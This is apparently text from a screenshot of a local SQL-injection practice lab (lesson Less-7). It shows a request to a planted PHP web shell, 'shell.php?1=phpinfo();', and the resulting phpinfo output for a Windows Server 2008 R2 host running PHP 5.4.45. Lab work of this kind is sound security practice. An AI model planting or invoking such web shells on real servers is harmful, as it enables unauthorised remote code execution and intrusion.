 127.0.0.1:90/Less-7/shell.php?1=phpinfo();
1 Dumb Dumb 1
PHP Version 5.4.45
php
System
Windows NT WIN-55L8EI1I8RO 6.1 build 7601 (Windows Server 2008 R2 Cluster
Server Edition Service Pack 1) i586
Build Date
Sep 2 2015 23:45:20
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API
CGI/FastCGI
Virtual
Directory
Support
disabled
Configuration
C:\Windows